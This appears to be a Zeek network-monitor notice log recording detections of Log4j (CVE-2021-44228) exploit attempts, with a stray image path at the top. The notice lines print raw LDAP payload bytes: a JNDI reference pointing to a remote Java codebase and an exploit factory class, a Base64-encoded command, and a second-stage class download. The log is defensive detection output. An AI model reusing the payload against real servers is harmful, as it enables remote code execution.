 1640187950.280971 C5nZJvA5V5kr77fPg 172.17.0.3 54550 34.91.73.37 1389 - - - tcp Signatures::Sensitive_Signature 34.91.73.37: log4j_javaclassna
me_tcp 0\x81\xc4\x02\x01\x02d\x81\xbe\x04-Basic/Command/Base64/cGluZyAtYyAxMCAxLjEuMS4x0\x81\x8c0\x16\x04\x0djavaClassName1\x05\x04\x03foo0(\x04\x0cjavaCodeBase1\x18\x04\x16http://34.91.73.
37:80/0$\x04\x0bobjectClass... 34.91.73.37 172.17.0.3 1389 - - Notice::ACTION_LOG 3600.000000 - - - - -
1640187950.280971 C5nZJvA5V5kr77fPg 172.17.0.3 54550 34.91.73.37 1389 - - - tcp CVE_2021_44228::LOG4J_LDAP_JAVA Possible Log4j exploit CVE-202
1-44228 exploit, JAVA over LDAP. Refer to sub field for sample of payload. 0\x81\xc4\x02\x01\x02d\x81\xbe\x04-Basic/Command/Base64/cGluZyAtYyAxMCAxLjEuMS4x0\x81\x8c0\x16\x04\x0djavaClas
sName1\x05\x04\x03foo0(\x04\x0cjavaCodeBase1\x18\x04\x16http://34.91.73.37:80/0$\x04\x0bobjectClass1\x15\x04\x13javaNamingReference0"\x04\x0bjavaFactory1\x13\x04\x11ExploitTwIR9aHJNd 172.17
.0.3 34.91.73.37 1389 - - Notice::ACTION_LOG 3600.000000 - - - - -
1640187950.285084 CqCbBT1ZMDVUJky3s 172.17.0.3 42042 34.91.73.37 80 - - - tcp CVE_2021_44228::LOG4J_JAVA_CLASS_DOWNLOAD Possible Log4j
CVE-2021-44228 exploit, Java has downloaded a Java class over HTTP indicating a potential second stage, after the primary LDAP request. Refer to sub field for user_agent and resp_mime_types
user_agent='Java/1.8.0_181', resp_mime_types='application/x-java-applet' 172.17.0.3 34.91.73.37 80 - - Notice::ACTION_LOG 3600.000000 - - -
- -
1640187950.302599 C8THCT2ePsFIQwdg3i 172.17.0.3 54554 34.91.73.37 1389 - - - tcp Signatures::Sensitive_Signature 34.91.73.37: log4j_javaclassna
me_tcp 0\x81\xc4\x02\x01\x02d\x81\xbe\x04-Basic/Command/Base64/cGluZyAtYyAxMCAxLjEuMS4x0\x81\x8c0\x16\x04\x0djavaClassName1\x05\x04\x03foo0(\x04\x0cjavaCodeBase1\x18\x04\x16http://34.91.73.
37:80/0$\x04\x0bobjectClass... 34.91.73.37 172.17.0.3 1389 - - Notice::ACTION_LOG 3600.000000 - - - - -